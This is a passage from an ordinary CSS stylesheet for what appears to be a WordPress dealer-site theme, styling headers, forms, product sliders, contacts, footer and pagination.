	font-size: 18px;
}

.tel {}

@media all and (max-width:760px) {
	.tel {
		display: none;
	}
}

.tel-in {}

.number {
	color: #ef314c;
	font-family: 'HelveticaNeue-Bold';
	font-size: 22px;
	font-weight: 700;
	line-height: 20px;
}

.tel-text {
	color: #8a8a8a;
	font-family: 'HelveticaNeue-Light';
	font-size: 13px;
	font-weight: 300;
	line-height: 16px;
}

.ask-button {
	color: #373c43;
	font-family: 'HelveticaNeue';
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
	padding: 12px 49px 10px;
	text-transform: uppercase;
	border: 1px solid #454954;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	cursor: pointer;
}

@media all and (max-width:1060px) {
	.ask-button {
		display: none;
	}
}

.ask-button:hover {
	background-color: rgba(255, 87, 87, 0.9);
	border: 1px solid rgba(255, 87, 87, 0.9);
	color: #fff;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.search {
	cursor: pointer;
}

.search {
	display: -webkit-box;
	display: -ms-flexbox;
	/*display: flex;*/
	display: none;
	padding: 5px;
	position: relative;
}

@media all and (max-width:599px) {
	.search {
		display: none;
	}
}

.search_form {
	display: none;
}

.search img {
	width: 24px;
	height: 24px;
}

.choicetech {
	max-width: 1170px;
	margin: 0 auto;
	margin-top: 320px;
}
.header.header-sub .choicetech {
	display: none;
}
.header.header-sub .header-in-katalog{
	background:none;
}
.sections_menu{
	padding: 0 0 1.3em 20px;
}
.sections_menu li{
	display: block;
	list-style-type: disc;
	-webkit-margin-before: 1em;
	-webkit-margin-after: 1em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	-webkit-padding-start: 40px;
	font-size: 14px;
}
.sections_menu hr{
	color: #d9d8d2;
	background-color: #d9d8d2;
	border: 0px none;
	height: 1px;
	margin-bottom: 25px; 
}
.sections_menu .ico_link img{
	height: 0;
}



/*forma*/


.bfClearfix>.bfClearfix{
	background-color: rgba(255, 255, 255, 0.05);
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	align-items: flex-start;
	flex-wrap: wrap;
	max-width: 1170px;
	margin: 0 auto;
	padding: 25px 90px 45px;
	margin-top: 65px;
	width: auto !important;
	margin-left: auto !important;
	margin-right: auto !important;
	height: auto !important;
	text-align: center;
}
#ff_formdiv3, #ff_form1{
	width: 100% !important;
}
#ff_div20{
	display: none;
}
#ff_div2,#ff_div3,#ff_div4,#ff_div8{
	position: static !important;
}

#ff_elem5{
	background-color: #ed1937;
	color: white;
	font-family: 'HelveticaNeue';
	font-size: 14px;
	line-height: 15px;
	text-transform: uppercase;
	border: none;
	padding: 12px 64px;
	letter-spacing: 2px;
}
#ff_div5{
	text-align: center!important;
	padding-top: 40px!important;  
	position: static !important; 
}
#ff_form1 .f_row{
	width: 50% !important;
}

/*end*/

.breadcrumbs{
	text-align: center;
	font-size: 13px; 
}
/*.breadcrumbs>span>span, .breadcrumbs>span>span>a, .breadcrumbs>span>span>span>span{
	font-size: 0;
}*/
.breadcrumbs>span>span>span{
	font-size: 13px;
}
/*.breadcrumb_last{
	display: none;
}*/
.breadcrumbs li{
	display: inline-block;
	text-align: center;
}
.breadcrumbs li a, .breadcrumbs a{
	color: #ed1937;
	font-family: 'HelveticaNeue';
	font-size: 13px; 
}
.breadcrumbs li:not(:last-child):after{
	content: '/';
	margin-left: 5px;
	margin-right: 5px;
	color: #8a8a8a;
}
.breadcrumbs li:first-child{
	display: none;
}

@media all and (max-width:500px) {
	.choicetech {
		margin-top: 190px;
	}
}

@media all and (max-width:400px) {
	.choicetech {
		margin-top: 25px;
	}
}

.title1 {
	text-align: center;
}

.title1 h1 {
	color: white;
	font-family: 'HelveticaNeue';
	font-size: 26px;
	font-weight: 400;
	line-height: 26px;
	padding-bottom: 20px;
}

@media all and (max-width:400px) {
	.title1 h1 {
		line-height: 44px;
		max-width: 135px;
		margin: 0 auto;
	}
}

.choicetech-in {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-bottom: 25px;
}

.choicetech-item {
	background: #fff;
	-ms-flex-preferred-size: 19%;
	flex-basis: 19%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	margin-right: 12px;
}
.choicetech-item a{
	text-decoration: none;
}
@media all and (max-width:1050px) {
	.choicetech-in {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}
	.choicetech-item {
		-ms-flex-preferred-size: none;
		flex-basis: none;
		display: inline-block;
		width: 18%;
		vertical-align: top;
	}
}

@media all and (max-width:760px) {
	.choicetech-in {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	.choicetech-item {
		display: inline-block;
		width: 29%;
		-ms-flex-preferred-size: 29%;
		flex-basis: 29%;
		vertical-align: top;
		-webkit-box-flex: 0;
		-ms-flex-positive: 0;
		flex-grow: 0;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		margin: 10px;
	}
}

@media all and (max-width:500px) {
	.choicetech-item {
		display: inline-block;
		width: 45%;
		-ms-flex-preferred-size: 45%;
		flex-basis: 45%;
		vertical-align: top;
		-webkit-box-flex: 0;
		-ms-flex-positive: 0;
		flex-grow: 0;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		margin: 10px;
	}
}

@media all and (max-width:450px) {
	.choicetech-item {
		display: inline-block;
		width: 40%;
		-ms-flex-preferred-size: 40%;
		flex-basis: 40%;
		vertical-align: top;
		-webkit-box-flex: 0;
		-ms-flex-positive: 0;
		flex-grow: 0;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		margin: 10px;
	}
}

@media all and (max-width:420px) {
	.choicetech-item {
		display: inline-block;
		width: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		vertical-align: top;
		-webkit-box-flex: 0;
		-ms-flex-positive: 0;
		flex-grow: 0;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		margin: 10px;
	}
}

.choicetech-item:last-child {
	margin-right: 0px;
}

@media all and (max-width:760px) {
	.choicetech-item:last-child {
		margin-right: 10px;
	}
}

.choicetech-in-main {
	/*padding-bottom: 25px;*/
}

.choicetech-img {}

.choicetech-img img {
	max-width: 360px;
	display: block;
}

.choicetech-text {
	color: #555d64;
	font-family: 'HelveticaNeue';
	font-size: 15px;
	line-height: 24px;
	padding: 15px 0 0;
}

@media all and (max-width:950px) {
	.choicetech-text {
		display: none;
	}
}

.title2 {
	padding: 12px 20px 13px;
}

@media all and (max-width:1250px) {
	.title2 {
		min-height: 74px;
		text-align: left;
	}
}

@media all and (max-width:1050px) {
	.title2 {
		padding: 12px 12px 8px;
	}
}

.title2 h2 {
	color: #1f1f1f;
	font-family: 'HelveticaNeue-Bold';
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	position: relative;
}

@media all and (max-width:1050px) {
	.title2 h2 {
		font-size: 16px;
		line-height: 18px;
	}
}

.title2-main h2:after {
	content: '';
	position: absolute;
	background: url(/wp-content/themes/trademotors/assets/img/after1.png) no-repeat;
	background-position: center center;
	width: 45px;
	height: 3px;
	left: 0px;
	bottom: -7px;
}

.title2-main {
	min-height: 225px;
	position: relative;
	padding: 12px 12px 25px;
}

@media all and (max-width:950px) {
	.title2-main {
		min-height: 74px;
	}
}

.title2-main:after {
	content: '';
	position: absolute;
	background: url(/wp-content/themes/trademotors/assets/img/arrowtitle.png) no-repeat;
	background-position: center center;
	width: 18px;
	height: 14px;
	bottom: 15px;
	right: 15px;
}

.content {
	width: 100%;
	padding: 0;
}

.content-in {
	margin: 0 auto;
	max-width: 1170px;
}

@media all and (max-width:1200px) {
	.content-in {
		padding: 0 30px;
	}
}

@media all and (max-width:599px) {
	.content-in {
		padding: 0 15px;
	}
}

.content-1 {
	padding: 0 0 45px;
}
.choicetech  h1{
	background:none;
}
.title3 , h1{
	color: #1a1a1a;
	font-family: 'HelveticaNeue-Bold';
	font-size: 34px;
	font-weight: 700;
	line-height: 40px;
	text-align: center;
	padding: 30px 0 55px;
	background: url(/wp-content/themes/trademotors/assets/img/after2.jpg) no-repeat;
	background-position: center 84px;
	position: relative;
}

@media all and (max-width:450px) {
	.choicetech  h1:after{
		background:none;
	}
	.title3:after , h1:after{
		content: '';
		position: absolute;
		width: 180px;
		height: 4px;
		background: url(/wp-content/themes/trademotors/assets/img/after2.jpg) no-repeat;
		background-position: center center;
		bottom: 43px;
		left: 26%;
	}
	.title3 , h1{
		background: none;
	}
}

@media all and (max-width:350px) {
	.choicetech  h1:after{
		background:none;
	}
	.title3:after , h1:after{
		content: '';
		position: absolute;
		width: 180px;
		height: 4px;
		background: url(/wp-content/themes/trademotors/assets/img/after2.jpg) no-repeat;
		background-position: center center;
		bottom: 43px;
		left: 18%;
	}
}

@media all and (max-width:450px) {
	.title3 , h1{
		font-size: 30px;
		line-height: 36px;
		background-position: center 75px;
	}
}

.content-text {
	color: #555d64;
	font-family: 'HelveticaNeueCyr-Roman', sans-serif;
	font-size: 15px;
	line-height: 36px;
}

.slider2-wrap {
	background-color: #f7f7f7;
	-webkit-box-shadow: 0 5px 10px rgba(170, 177, 159, 0.5);
	box-shadow: 0 5px 10px rgba(170, 177, 159, 0.5);
	padding-bottom: 75px;
}

@media all and (max-width:1200px) {
	.slider2-wrap {
		padding: 0 30px 75px;
	}
}

@media all and (max-width:599px) {
	.slider2-wrap {
		padding: 0 15px 75px;
	}
}

.slider2 {
	max-width: 1170px;
	margin: 0 auto;
}

.offers-item {
	background: #fff;
	margin: 0 10px 10px;
	-webkit-box-shadow: 0 5px 10px rgba(170, 177, 159, 0.5);
	box-shadow: 0 5px 10px rgba(170, 177, 159, 0.5);
	position: relative;
}

.offersimg {
	height: 224px;
}

.offersimg img {
	max-width: 430px;
	display: block;
	max-height: 226px;
}

.offers-title {
	/*padding: 15px 16px 10px;*/
	padding: 0px 16px 10px;
	/*      height: 100px;*/
	overflow: hidden;
	margin-bottom: 5px;
}

@media all and (max-width:800px) {
	.offers-title {
		padding: 15px 16px 10px;
	}
}


/*slider KaPTKa ToBapa*/

.thumb.th_b{
	width: 100%;
	max-width: 100%;
	height: 100%;
}

ul.thumbs{
	display: flex;
	overflow-x: auto;
	width: 100%;
    /*position: absolute;
    bottom: 70px;*/
    z-index: 2;
    height: auto;
}
.overlay-img{
	display: none;
}

li.thumb {
	position: relative;
	display: inline-block;
	height: 100%;
	flex-basis: 20%;
	width: 20%;
	max-width: 150px;
	min-width: 75px;
	height: 75px;
	margin-right: 9px;
	flex-grow: 0;
	flex-shrink: 1;
	border: 2px solid #fff;
}
li.thumb img {
	display: inline-block;
	width: 100%;
	height: 100%;
}
/*end*/

.offers-title h4 a{
	color: #1a1a1a;
	font-family: 'HelveticaNeue';
	font-size: 15px;
	line-height: 24px;
	display: inline-block;
}
.slider2-wrap .offers-price{
	padding: 0px 0 10px 44px;
	background-position: 18px -1px;
}
.slider2-wrap  .offers-title{
	height: 100px;
}
.offers-price {
	color: #ed1937;
	font-family: 'HelveticaNeue';
	font-size: 16px;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0px 0 10px 25px;
	background: url(/wp-content/themes/trademotors/assets/img/price-tag.png) no-repeat;
	background-position: 0px -1px;
}

.offers-info {
	font-family: 'HelveticaNeue';
	font-size: 15px;
	color: #636363;
	line-height: 19px;
	height: 57px;
	overflow: hidden;
}

.contacts {
	width: 100%;
	background-color: #e4e4e4;
	padding-bottom: 45px;
}

.contacts-in {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: 1170px;
	margin: 0 auto;
}

.contacts-item {
	-ms-flex-preferred-size: 25%;
	flex-basis: 25%;
	 /*-ms-flex-preferred-size: 24%;
	 flex-basis: 33%;*/
	 padding-bottom: 20px;
	 text-align: center;
	 border-right: 1px solid rgba(66, 76, 87, 0.33);
	}

	.contacts-item:last-child {
		border-right: none;
	}

	@media all and (max-width:650px) {
		.contacts-item {
			-ms-flex-preferred-size: 50%;
			flex-basis: 50%;
		}
		.contacts-item:nth-child(2) {
			border: none;
		}
	}

	@media all and (max-width:450px) {
		.contacts-item {
			-ms-flex-preferred-size: 100%;
			flex-basis: 100%;
			border-right: none;
		}
	}

	.contacts-text {
		color: #333;
		font-family: 'HelveticaNeue-Thin';
		font-size: 20px;
		font-weight: 100;
		line-height: 24px;
		display: inline-block;
		text-align: left;
	}

	.text-style-1 {
		color: #333;
		font-family: 'HelveticaNeue-Medium';
		font-weight: 500;
	}

	.text-style-2 {
		color: grey;
		font-family: 'Helvetica';
		font-size: 15px;
		font-weight: 400;
		line-height: 22px;
		display: block;
	}

	@media all and (max-width:450px) {
		.text-style-2 {
			font-size: 20px;
			padding: 12px 0 13px;
			background: url(/wp-content/themes/trademotors/assets/img/after3.png) no-repeat;
			background-position: center bottom;
		}
		.contacts-item:last-child .text-style-2 {
			background: none;
		}
	}

	.mobnumber {
		color: white;
		font-family: 'HelveticaNeue-Thin';
		font-size: 26px;
		line-height: 24px;
		font-weight: 100;
		text-align: right;
	}

	.text-style-3 {
		color: white;
		font-family: 'HelveticaNeue-Medium';
		font-size: 26px;
		line-height: 24px;
		font-weight: 500;
	}

	.text-style-4 {
		color: black;
	}

	.text-style-5 a {
		font-family: 'HelveticaNeue';
		font-size: 17px;
		line-height: 36px;
		color: #ed1937;
	}

	.logos {
		width: 100%;
		background-color: #3b4148;
		padding: 70px 30px 80px;
	}

	@media all and (max-width:950px) {
		.logos {
			padding: 50px 15px 50px;
		}
	}

	@media all and (max-width:800px) {
		.logos {
			padding: 20px 15px 20px;
		}
	}

	@media all and (max-width:550px) {
		.logos {
			display: none;
		}
		.request-product-input{
			width: 100%;
		}
	}

	.logos-in {
		max-width: 1170px;
		margin: 0 auto;
		background-color: #db3c0e;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		padding: 10px 35px 5px;
	}

	.logos-item:nth-child(1) {
		-ms-flex-preferred-size: 15%;
		flex-basis: 15%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
	}

	.logos-item:nth-child(2) {
		-ms-flex-preferred-size: 15%;
		flex-basis: 15%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		padding: 0 50px;
	}

	@media all and (max-width:1200px) {
		.logos-item:nth-child(2) {
			padding: 0 0px;
		}
	}

	@media all and (max-width:650px) {
		.logos-item:nth-child(2) {
			-ms-flex-preferred-size: 40%;
			flex-basis: 40%;
		}
	}

	.logos-item img {
		max-width: 99px;
	}

	.brands-box {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.logos-box {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-right: 15%;
	}

	@media all and (max-width:1050px) {
		.logos-box {
			margin-right: 5%;
		}
	}

	.logos-box-l {
		-ms-flex-preferred-size: 21%;
		flex-basis: 21%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		margin-right: 25px;
	}

	@media all and (max-width:735px) {
		.logos-box-l {
			text-align: center;
		}
	}

	.logos-box-r {
		-ms-flex-preferred-size: 70%;
		flex-basis: 70%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		color: white;
		font-family: 'HelveticaNeue';
		line-height: 24px;
		font-size: 20px;
	}

	.logos-box-r span {
		font-size: 15px;
		display: block
	}

	@media all and (max-width:960px) {
		.logos-box-r {
			line-height: 20px;
			font-size: 22px;
		}
		.logos-box-r span {
			font-size: 12px;
			display: block
		}
	}

	@media all and (max-width:650px) {
		.logos-box-r {
			display: none;
		}
	}

	.logos-main {
		background: #353c44;
	}

	.brands-item {}

	.brands-item:nth-child(1) img {
		max-width: 57px;
		max-height: 69px;
	}

	.brands-item:nth-child(2) img {
		max-width: 74px;
		max-height: 74px;
	}

	.brands-item:nth-child(3) img {
		max-width: 116px;
		max-height: 64px;
	}

	.brands-item:nth-child(4) img {
		max-width: 113px;
		max-height: 55px;
	}

	@media all and (max-width:959px) {
		.brands-item:nth-child(4) {
			display: none;
		}
	}

	.partners {
		width: 100%;
		background: #fff;
		padding: 20px 30px 50px;
	}

	@media all and (max-width:599px) {
		.partners {
			padding: 20px 15px 50px;
		}
	}

	@media all and (max-width:460px) {
		.partners {
			padding: 20px 15px 25px;
		}
	}

	.partners-in {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		max-width: 1170px;
		margin: 0 auto;
	}

	.partners-item {
		-ms-flex-preferred-size: 15%;
		flex-basis: 15%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		/*margin-right: 35px;*/
		margin-right: 200px;
		padding: 20px 0 10px;
	}

	.partners-item:last-child {
		margin-right: 0px;
	}

	@media (min-width:450px) and (max-width:800px) {
		.partners-item:last-child {
			/*display: none;*/
		}
		
		.partners-item {
			flex-basis: 10%;
			margin-right: 100px;
		}
		
		
	}

	@media all and (max-width:650px) {
		.partners-item {
			-ms-flex-preferred-size: 35%;
			flex-basis: 35%;
			-webkit-box-flex: 1;
			-ms-flex-positive: 1;
			flex-grow: 1;
			-ms-flex-negative: 1;
			flex-shrink: 1;
			margin-right: 35px;
			padding: 20px 15px 10px;
		}
	}

	@media all and (max-width:450px) {
		.partners-item {
			-ms-flex-preferred-size: 100%;
			flex-basis: 100%;
			-webkit-box-flex: 1;
			-ms-flex-positive: 1;
			flex-grow: 1;
			-ms-flex-negative: 1;
			flex-shrink: 1;
			padding: 20px 15px 10px;
			margin-right: 0px;
			text-align: center;
		}
		.partners-item img {
			max-width: 260px;
		}
	}

	.footer {
		width: 100%;
		background: #fff;
		padding: 80px 30px 40px;
	}

	@media all and (max-width:599px) {
		.footer {
			padding: 80px 15px 40px;
		}
	}

	@media all and (max-width:460px) {
		.footer {
			border-top: 1px solid rgba(87, 87, 87, 0.3);
			padding: 25px 15px 15px;
		}
	}

	.footer-in {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		max-width: 1170px;
		margin: 0 auto;
	}

	@media all and (max-width:560px) {
		.footer-in {
			-webkit-box-orient: vertical;
			-webkit-box-direction: normal;
			text-align: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			justify-content: center;
		}
	}

	.footer-item {
		margin-right: 35px;
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4;
	}
	.footer-item:nth-child(1) {width: calc(18% - 35px);}
	.footer-item:nth-child(2) {width: calc(32% - 35px);}
	.footer-item:nth-child(3) {width: calc(18% - 35px);}

	@media all and (max-width:959px) {
		.footer-item:nth-child(2) {
			width: calc(44% - 35px);
		}
		.footer-item:nth-child(3) {
			width: calc(24% - 35px);
		}
		.footer-item:nth-child(1) {
			display: none;
		}
	}

	@media all and (max-width:560px) {
		.footer-item {
			margin-right: 0px;
			text-align: center;
			margin: 0 auto;
		}
		.footer-item:nth-child(2) {
			width: 100%;
		}
		.footer-item:nth-child(1) {
			display: block;
			width: 100%;
		}
		.footer-item:nth-child(3) {width: 100%;}
	}

	@media all and (max-width:460px) {
		.footer-item {
			padding-bottom: 15px;
		}
	}

	.footer-item:last-child {
		margin-right: 0;
	}

	.footer-info1 {
		color: grey;
		font-family: 'Helvetica';
		font-size: 13px;
		line-height: 15px;
	}

	.footer-info2 {
		color: #1f1f1f;
		font-family: 'Helvetica';
		font-size: 15px;
		line-height: 22px;
		padding-top: 10px;
	}

	@media all and (max-width:460px) {
		.footer-info1 {
			padding-bottom: 15px;
			max-width: 236px;
			margin: 0 auto;
		}
	}

	.footer-item img {
		max-width: 99px;
	}

	.f-nav a {
		color: #ed1937;
		font-family: 'Helvetica';
		font-size: 15px;
		line-height: 24px;
	}

	@media all and (max-width:460px) {
		.f-nav a {
			font-size: 24px;
		}
		.f-nav {
			padding-bottom: 8px;
		}
	}

	.footer-address {
		font-family: 'Helvetica';
		font-size: 15px;
		line-height: 22px;
		color: #1f1f1f;
		text-align: left;
	}

	@media all and (max-width:460px) {
		.footer-address {
			font-size: 20px;
			line-height: 32px;
		}
	}

	.footer-address a, .red {
		color: #ed1937;
		text-decoration: none;
	}
button.red{
	background-color: transparent;
	border:none;

}
	.f-width {
		width: 32%;
	}
	@media all and (max-width:560px) {
		.f-width {width: 100%; text-align: center;}
	}

	.footer-item-in {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.contacts-text {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
	}

	.footer-address {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
	}

	@media all and (max-width:1060px) {
		.footer-item-in {
			-webkit-box-orient: vertical;
			-webkit-box-direction: normal;
		}
		.contacts-text {
			-ms-flex-preferred-size: 100%;
			flex-basis: 100%;
			padding-bottom: 20px;
			text-align: center;
		}
		.footer-address {
			-ms-flex-preferred-size: 100%;
			flex-basis: 100%;
			text-align: center;
		}
	}

	@media all and (max-width:560px) {
		.footer-item-in {
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			justify-content: center;
		}
	}

	@media all and (max-width:650px) {
		.contacts-text {
			font-size: 18px;
		}
	}

	@media all and (max-width:460px) {
		.f-width {
			-ms-flex-preferred-size: 100%;
			flex-basis: 100%;
		}
		.footer-address {
			max-width: 230px;
		}
		.contacts-text {
			margin: 0 auto;
		}
	}

	@media all and (max-width:450px) {
		.contacts-text {
			font-size: 28px;
			text-align: center
		}
		.order1 {
			-webkit-box-ordinal-group: 2;
			-ms-flex-order: 1;
			order: 1;
		}
		.order2 {
			-webkit-box-ordinal-group: 3;
			-ms-flex-order: 2;
			order: 2;
		}
		.order3 {
			-webkit-box-ordinal-group: 4;
			-ms-flex-order: 3;
			order: 3;
		}
	}

	.availability {
		padding-bottom: 50px;
	}

	.availability-in {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.availability-item {
		-ms-flex-preferred-size: 19%;
		flex-basis: 19%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
	}
	.pagination-item-arrows .pagination-item a{
		font-size: 0;
		display: block;
	}
	.arrow.arrow-1.pagination-item a{
		background:url(/wp-content/themes/trademotors/assets/img/arw1.png)no-repeat center;
	}
	.arrow.arrow-2.pagination-item a{
		background:url(/wp-content/themes/trademotors/assets/img/arw2.png)no-repeat center;
	}
	.pagination-item a, .pagination a, .pagination span, 	.pagination a:hover{
		background-color:#ed1937;
		color:#fff!important;
		display: block;
	}
	.pagination a:hover{
		background-color:#ed1937!important;
		color:#fff!important;
		display: block!important;
	}
	.pagination {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		width: 100%;
	}
	.pagination .counter{
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		width: 100%;
	}
	.pagination a, .pagination span{
		width: 40px;
		min-width: 40px;
		height: 40px;
		line-height: 40px;
		text-align: center;
	}
	.pagination-item, .pagination a, .pagination span{
		margin-right: 5px;
	}
	.pagination-item a:link, 
	.pagination-item a:visited,
	.pagination a:link,
	.pagination a:visited{
		color: #1a1a1a!important;
		background-color:transparent;
	}
	.footer-nav{
		list-style: none;
	}
	@media all and (max-width:800px) {
		.availability-item {
			-ms-flex-preferred-size: 50%;
			flex-basis: 50%;
		}
		.availability-item p{
			width: 50%;
		}
		#index .category{
			width: 100%!important;
		}
	}

	@media all and (max-width:600px) {
		.availability-item {
			-ms-flex-preferred-size: 100%;
			flex-basis: 100%;
		}
		.availability-item p{
			width: 100%;
		}
		.thumb.th_b{
			display: inline-block;
			height: 100%;
			position: relative;
		}
		.overlay-img{
			height: 100%;
			display: block;
			width: 100%;
			position: absolute;
		}
	}

	.availability-item a {
		font-family: 'HelveticaNeue-Medium';
		font-size: 15px;
		line-height: 26px;
		color: #ed1937;
	}

	.pagination {
		text-align: right;
	}

	.pagination-in {
		display: flex;
		text-align: center;
		line-height: 39px;
		justify-content: flex-end;
	}

	.pagination-item {
		width: 40px;
		height: 40px;
		cursor: pointer;
		-webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}

	@media all and (max-width:400px) {
		.pagination-item {
			width: 34px;
		}
	}

	.pagination-item:hover {
		background-color: #ed1937;
		cursor: pointer;
		-webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}

	.pagination-item a {
		color: #1a1a1a;
		font-family: 'HelveticaNeue';
		font-size: 14px;
		text-transform: uppercase;
	}

	.pagination-item:hover a {
		color: #fff;
	}

	.active-pag {
		background-color: #ed1937;
		cursor: pointer;
	}

	.active-pag a {
		color: #fff;
		cursor: pointer;
	}

	.pagination-item-arrows {
		display: inline-block
	}

	.arrow {
		display: inline-block;
		border: 1px solid grey;
	}

	.arrow-1 img,
	.arrow-2 img {
		width: 24px;
		height: 8px;
	}

	.pagination-item-numbers {
		display: inline-block
	}

	.numbers {
		display: inline-block
	}

	.pagination-item-dots {
		display: inline-block
	}

	.pagination-item-max {
		display: inline-block
	}

	.trade {
		padding: 25px 0 0px;
	}

	.tarde-in {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: flex-start;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.trade-item {
		-ms-flex-preferred-size: 33%;
		flex-basis: 33%; 
		-webkit-box-flex: 0;
		-ms-flex-positive: 0;
		flex-grow: 0;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		margin-bottom: 30px;
	}

	@media all and (max-width:850px) {
		.trade-item {
			-ms-flex-preferred-size: 50%;
			flex-basis: 50%;
		}
	}

	@media all and (max-width:470px) {
		.trade-item {
			-ms-flex-preferred-size: 100%;
			flex-basis: 100%;
			margin-bottom: 10px;
		}
	}

	.banner {
		max-width: 1170px;
		margin: 0 auto;
		padding: 50px 15px 15px;
	}

	.banner-in {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: horizontal;
